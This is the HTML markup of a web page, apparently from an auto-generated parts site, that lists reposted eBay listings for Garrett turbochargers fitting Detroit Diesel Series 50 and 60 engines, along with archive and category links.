					<a href="https://detroitdieselseries.com/2022/05/garrett-turbocharger-detroit-diesel-ser-60-11-1l-23508405/" title="Garrett Turbocharger Detroit Diesel ser. 60 11.1L 23508405"><img width="69" height="80" src="https://detroitdieselseries.com/wp-content/upload/Garrett-Turbocharger-Detroit-Diesel-ser-60-11-1L-23508405-01-kqss.jpg" class="attachment-large wp-post-image" alt="Garrett-Turbocharger-Detroit-Diesel-ser-60-11-1L-23508405-01-kqss" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2022/05/garrett-turbocharger-detroit-diesel-ser-60-11-1l-23508405/" title="Permalink to Garrett Turbocharger Detroit Diesel ser. 60 11.1L 23508405" rel="bookmark">Garrett Turbocharger Detroit Diesel ser. 60 11.1L 23508405</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2022/05/garrett-turbocharger-detroit-diesel-ser-60-11-1l-23508405/" title="3:37 pm" rel="bookmark"><time class="entry-date" datetime="2022-05-08T15:37:48+00:00" pubdate>May 8, 2022</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>Wheel spin is a bit sticky. The shaft is slightly wobbly. Wheel blades are chipped. See pics hp tl Turbo3. This item is in the category &#8220;Business &#038; Industrial\Heavy Equipment, Parts &#038; Attachments\Heavy Equipment Parts &#038; Accessories\Complete Engines &#038; Engine Parts&#8221;. The seller is &#8220;tintin-diesel-parts&#8221; and is located in this country: US. This item can [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/garrett/" rel="category tag">garrett</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/111l/" rel="tag">111l</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/garrett/" rel="tag">garrett</a><a href="https://detroitdieselseries.com/tag/turbocharger/" rel="tag">turbocharger</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->


				
					
					<div class="content">
	<article id="post-2058" class="post-2058 post type-post status-publish format-standard has-post-thumbnail hentry category-garrett tag-750216-9024s tag-detroit tag-diesel tag-garrett tag-honeywell tag-reman tag-series tag-turbo">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2022/01/garrett-turbo-detroit-diesel-series-50-turbo-reman-750216-9024s-honeywell/" title="Garrett Turbo Detroit Diesel Series 50 Turbo Reman 750216-9024S Honeywell"><img width="80" height="60" src="https://detroitdieselseries.com/wp-content/upload/Garrett-Turbo-Detroit-Diesel-Series-50-Turbo-Reman-750216-9024S-Honeywell-01-sb.jpg" class="attachment-large wp-post-image" alt="Garrett-Turbo-Detroit-Diesel-Series-50-Turbo-Reman-750216-9024S-Honeywell-01-sb" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2022/01/garrett-turbo-detroit-diesel-series-50-turbo-reman-750216-9024s-honeywell/" title="Permalink to Garrett Turbo Detroit Diesel Series 50 Turbo Reman 750216-9024S Honeywell" rel="bookmark">Garrett Turbo Detroit Diesel Series 50 Turbo Reman 750216-9024S Honeywell</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2022/01/garrett-turbo-detroit-diesel-series-50-turbo-reman-750216-9024s-honeywell/" title="5:34 pm" rel="bookmark"><time class="entry-date" datetime="2022-01-08T17:34:40+00:00" pubdate>January 8, 2022</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>This turbo is an unused reman in original box. There is no core charge. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Commercial Truck Parts\Air Intake &#038; Fuel Delivery\Turbochargers &#038; Superchargers&#8221;. The seller is &#8220;grzybowe&#8221; and is located in this country: US. This item can be shipped to United States. Manufacturer Part Number: 750216-9024S [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/garrett/" rel="category tag">garrett</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/750216-9024s/" rel="tag">750216-9024s</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/garrett/" rel="tag">garrett</a><a href="https://detroitdieselseries.com/tag/honeywell/" rel="tag">honeywell</a><a href="https://detroitdieselseries.com/tag/reman/" rel="tag">reman</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a><a href="https://detroitdieselseries.com/tag/turbo/" rel="tag">turbo</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->


				
					
					<div class="content">
	<article id="post-1050" class="post-1050 post type-post status-publish format-standard has-post-thumbnail hentry category-garrett tag-caterpillar tag-detroit tag-diesel tag-garrett tag-series tag-turbo tag-turbocharger">
				<header class="entry-header">
								<div class="featured-image">
					<a href="https://detroitdieselseries.com/2021/04/garrett-turbo-turbocharger-for-caterpillar-cat-c12-detroit-diesel-series-60/" title="Garrett Turbo Turbocharger For Caterpillar CAT C12 Detroit Diesel Series 60"><img width="80" height="80" src="https://detroitdieselseries.com/wp-content/upload/Garrett-Turbo-Turbocharger-For-Caterpillar-CAT-C12-Detroit-Diesel-Series-60-01-ybe.jpg" class="attachment-large wp-post-image" alt="Garrett-Turbo-Turbocharger-For-Caterpillar-CAT-C12-Detroit-Diesel-Series-60-01-ybe" /></a> 
					</div>
						<h1 class="entry-title"><a href="https://detroitdieselseries.com/2021/04/garrett-turbo-turbocharger-for-caterpillar-cat-c12-detroit-diesel-series-60/" title="Permalink to Garrett Turbo Turbocharger For Caterpillar CAT C12 Detroit Diesel Series 60" rel="bookmark">Garrett Turbo Turbocharger For Caterpillar CAT C12 Detroit Diesel Series 60</a>
			</h1>	

		
			<div class="entry-meta">
				Posted on <a href="https://detroitdieselseries.com/2021/04/garrett-turbo-turbocharger-for-caterpillar-cat-c12-detroit-diesel-series-60/" title="3:41 pm" rel="bookmark"><time class="entry-date" datetime="2021-04-21T15:41:02+00:00" pubdate>April 21, 2021</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://detroitdieselseries.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div>

		
						
		</header> <!-- .entry-header -->

			
			<div class="entry-summary">
			<p>Welcome to Discount Ac Parts. Garrett Turbo Turbocharger For Caterpillar CAT C12 Detroit Diesel Series 60. As one of the world&#8217;s largest automotive parts suppliers, our parts are trusted every day by mechanics and vehicle owners worldwide. This Turbocharger is manufactured and tested to the strictest OE standards for unparalleled performance. Built for trouble-free ownership [&hellip;]</p>
	
			</div> <!-- .entry-summary -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://detroitdieselseries.com/category/garrett/" rel="category tag">garrett</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://detroitdieselseries.com/tag/caterpillar/" rel="tag">caterpillar</a><a href="https://detroitdieselseries.com/tag/detroit/" rel="tag">detroit</a><a href="https://detroitdieselseries.com/tag/diesel/" rel="tag">diesel</a><a href="https://detroitdieselseries.com/tag/garrett/" rel="tag">garrett</a><a href="https://detroitdieselseries.com/tag/series/" rel="tag">series</a><a href="https://detroitdieselseries.com/tag/turbo/" rel="tag">turbo</a><a href="https://detroitdieselseries.com/tag/turbocharger/" rel="tag">turbocharger</a>			</span>
						
								</footer><!-- #entry-meta -->
	</article>	<!-- post -->
</div> <!-- CONTENT CLASS -->


				
						<nav id="nav-below">
			<h3 class="assistive-text">Post navigation</h3>
			<div class="nav-previous"><a href="https://detroitdieselseries.com/category/garrett/page/2/" ><span class="meta-nav"></span> OLDER POSTS</a></div>
			<div class="nav-next"></div>
		</nav><!-- #nav-above -->
	
			
			</div><!-- main content -->
		</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://detroitdieselseries.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://detroitdieselseries.com/2026/01/r5237820-reman-genuine-detroit-diesel-series-60-fuel-injector-2/">R5237820 Reman Genuine Detroit Diesel Series 60 Fuel Injector</a>
						</li>
					<li>
				<a href="https://detroitdieselseries.com/2026/01/new-engine-oil-pan-rear-sump-for-detroit-diesel-series-60-23522283-641281e/">New Engine Oil Pan Rear Sump for Detroit Diesel Series 60 23522283 641281E</a>
						</li>
					<li>
				<a href="https://detroitdieselseries.com/2026/01/new-genuine-garrett-turbocharger-for-detroit-diesel-series-60-12-7l-23528059-2/">New Genuine Garrett Turbocharger For Detroit Diesel Series 60 12.7L 23528059</a>
						</li>
					<li>
				<a href="https://detroitdieselseries.com/2026/01/2004-detroit-diesel-60-series-14-0-engine-flywheel-housing-23522643m-oem/">2004 Detroit Diesel 60 Series 14.0 Engine Flywheel Housing 23522643m Oem</a>
						</li>
					<li>
				<a href="https://detroitdieselseries.com/2026/01/detroit-diesel-dda-in-line-71-series-parts-manuals/">Detroit Diesel DDA In-Line 71 Series Parts Manuals</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://detroitdieselseries.com/2026/01/'>January 2026</a></li>
	<li><a href='https://detroitdieselseries.com/2025/12/'>December 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/11/'>November 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/10/'>October 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/09/'>September 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/08/'>August 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/07/'>July 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/06/'>June 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/05/'>May 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/04/'>April 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/03/'>March 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/02/'>February 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2025/01/'>January 2025</a></li>
	<li><a href='https://detroitdieselseries.com/2024/12/'>December 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/11/'>November 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/10/'>October 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/09/'>September 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/08/'>August 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/07/'>July 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/06/'>June 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/05/'>May 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/04/'>April 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/03/'>March 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/02/'>February 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2024/01/'>January 2024</a></li>
	<li><a href='https://detroitdieselseries.com/2023/12/'>December 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/11/'>November 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/10/'>October 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/09/'>September 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/08/'>August 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/07/'>July 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/06/'>June 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/05/'>May 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/04/'>April 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/03/'>March 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/02/'>February 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2023/01/'>January 2023</a></li>
	<li><a href='https://detroitdieselseries.com/2022/12/'>December 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/11/'>November 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/10/'>October 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/09/'>September 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/08/'>August 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/07/'>July 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/06/'>June 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/05/'>May 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/04/'>April 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/03/'>March 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/02/'>February 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2022/01/'>January 2022</a></li>
	<li><a href='https://detroitdieselseries.com/2021/12/'>December 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/11/'>November 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/10/'>October 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/09/'>September 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/08/'>August 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/07/'>July 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/06/'>June 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/05/'>May 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/04/'>April 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/03/'>March 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/02/'>February 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2021/01/'>January 2021</a></li>
	<li><a href='https://detroitdieselseries.com/2020/12/'>December 2020</a></li>
	<li><a href='https://detroitdieselseries.com/2020/11/'>November 2020</a></li>
	<li><a href='https://detroitdieselseries.com/2020/10/'>October 2020</a></li>
	<li><a href='https://detroitdieselseries.com/2020/09/'>September 2020</a></li>
	<li><a href='https://detroitdieselseries.com/2020/08/'>August 2020</a></li>
	<li><a href='https://detroitdieselseries.com/2020/07/'>July 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-893"><a href="https://detroitdieselseries.com/category/102-d3/" >102-d3</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://detroitdieselseries.com/category/127l/" >127l</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://detroitdieselseries.com/category/12v71/" >12v71</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://detroitdieselseries.com/category/132-detroit/" >132-detroit</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://detroitdieselseries.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://detroitdieselseries.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://detroitdieselseries.com/category/1986-1987/" >1986-1987</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://detroitdieselseries.com/category/1987-1997/" >1987-1997</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://detroitdieselseries.com/category/1993-1994/" >1993-1994</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://detroitdieselseries.com/category/1995-1996/" >1995-1996</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://detroitdieselseries.com/category/1998-2007/" >1998-2007</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://detroitdieselseries.com/category/1999-2000/" >1999-2000</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://detroitdieselseries.com/category/2000-2007/" >2000-2007</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://detroitdieselseries.com/category/2000-2008/" >2000-2008</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://detroitdieselseries.com/category/2001-2002/" >2001-2002</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://detroitdieselseries.com/category/2001-2007/" >2001-2007</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://detroitdieselseries.com/category/2003-2004/" >2003-2004</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://detroitdieselseries.com/category/2004-2006/" >2004-2006</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://detroitdieselseries.com/category/2005-2006/" >2005-2006</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://detroitdieselseries.com/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://detroitdieselseries.com/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://detroitdieselseries.com/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://detroitdieselseries.com/category/2015-2016/" >2015-2016</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://detroitdieselseries.com/category/23525566nv/" >23525566nv</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://detroitdieselseries.com/category/2585691c1/" >2585691c1</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://detroitdieselseries.com/category/2590901c1/" >2590901c1</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://detroitdieselseries.com/category/265kw/" >265kw</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://detroitdieselseries.com/category/3406e/" >3406e</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://detroitdieselseries.com/category/4103-001/" >4103-001</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://detroitdieselseries.com/category/453t/" >453t</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://detroitdieselseries.com/category/500hp/" >500hp</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://detroitdieselseries.com/category/51971mp/" >51971mp</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://detroitdieselseries.com/category/5235605r/" >5235605r</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://detroitdieselseries.com/category/5237466r/" >5237466r</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://detroitdieselseries.com/category/550hp/" >550hp</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://detroitdieselseries.com/category/665hp/" >665hp</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://detroitdieselseries.com/category/671590f/" >671590f</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://detroitdieselseries.com/category/680350e/" >680350e</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://detroitdieselseries.com/category/6se483/" >6se483</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://detroitdieselseries.com/category/6v53/" >6v53</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://detroitdieselseries.com/category/6v53t/" >6v53t</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://detroitdieselseries.com/category/714785-9001s/" >714785-9001s</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://detroitdieselseries.com/category/714788-0001/" >714788-0001</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://detroitdieselseries.com/category/714793-9003/" >714793-9003</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://detroitdieselseries.com/category/758204-9006/" >758204-9006</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://detroitdieselseries.com/category/8v2000/" >8v2000</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://detroitdieselseries.com/category/8v92/" >8v92</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://detroitdieselseries.com/category/98-02/" >98-02</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://detroitdieselseries.com/category/a-23505886/" >a-23505886</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://detroitdieselseries.com/category/a-premium/" >a-premium</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://detroitdieselseries.com/category/a3spbt403/" >a3spbt403</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://detroitdieselseries.com/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://detroitdieselseries.com/category/added/" >added</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://detroitdieselseries.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://detroitdieselseries.com/category/afetrmarket/" >afetrmarket</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://detroitdieselseries.com/category/aftermareket/" >aftermareket</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://detroitdieselseries.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://detroitdieselseries.com/category/airdog/" >airdog</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://detroitdieselseries.com/category/airesearch/" >airesearch</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://detroitdieselseries.com/category/akmi/" >akmi</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://detroitdieselseries.com/category/alliance/" >alliance</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://detroitdieselseries.com/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://detroitdieselseries.com/category/allison/" >allison</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://detroitdieselseries.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://detroitdieselseries.com/category/alternator-diesel/" >alternator-diesel</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://detroitdieselseries.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://detroitdieselseries.com/category/arrogance/" >arrogance</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://detroitdieselseries.com/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://detroitdieselseries.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://detroitdieselseries.com/category/autocar/" >autocar</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://detroitdieselseries.com/category/balanced/" >balanced</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://detroitdieselseries.com/category/bendix/" >bendix</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://detroitdieselseries.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://detroitdieselseries.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://detroitdieselseries.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://detroitdieselseries.com/category/billion/" >billion</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://detroitdieselseries.com/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://detroitdieselseries.com/category/borgwarner/" >borgwarner</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://detroitdieselseries.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://detroitdieselseries.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://detroitdieselseries.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://detroitdieselseries.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://detroitdieselseries.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://detroitdieselseries.com/category/bully/" >bully</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://detroitdieselseries.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://detroitdieselseries.com/category/bypass/" >bypass</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://detroitdieselseries.com/category/camshaft/" >camshaft</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://detroitdieselseries.com/category/cannonball/" >cannonball</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://detroitdieselseries.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://detroitdieselseries.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://detroitdieselseries.com/category/charter/" >charter</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://detroitdieselseries.com/category/chattahoochee/" >chattahoochee</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://detroitdieselseries.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://detroitdieselseries.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://detroitdieselseries.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://detroitdieselseries.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://detroitdieselseries.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://detroitdieselseries.com/category/clevite/" >clevite</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://detroitdieselseries.com/category/code/" >code</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://detroitdieselseries.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://detroitdieselseries.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://detroitdieselseries.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://detroitdieselseries.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://detroitdieselseries.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://detroitdieselseries.com/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://detroitdieselseries.com/category/connecting/" >connecting</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://detroitdieselseries.com/category/conrod/" >conrod</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://detroitdieselseries.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://detroitdieselseries.com/category/coolant/" >coolant</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://detroitdieselseries.com/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://detroitdieselseries.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://detroitdieselseries.com/category/crackerbox/" >crackerbox</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://detroitdieselseries.com/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://detroitdieselseries.com/category/cummins/" >cummins</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://detroitdieselseries.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://detroitdieselseries.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://detroitdieselseries.com/category/dd13/" >dd13</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://detroitdieselseries.com/category/dd15/" >dd15</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://detroitdieselseries.com/category/dd60/" >dd60</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://detroitdieselseries.com/category/ddec/" >ddec</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://detroitdieselseries.com/category/ddtp/" >ddtp</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://detroitdieselseries.com/category/deangelo/" >deangelo</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://detroitdieselseries.com/category/debes/" >debes</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://detroitdieselseries.com/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://detroitdieselseries.com/category/detroi/" >detroi</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://detroitdieselseries.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://detroitdieselseries.com/category/detroits/" >detroits</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://detroitdieselseries.com/category/dg4294/" >dg4294</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://detroitdieselseries.com/category/diagnose/" >diagnose</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://detroitdieselseries.com/category/diagnosing/" >diagnosing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://detroitdieselseries.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://detroitdieselseries.com/category/dina/" >dina</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://detroitdieselseries.com/category/dinex/" >dinex</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://detroitdieselseries.com/category/dorman/" >dorman</a>
</li>
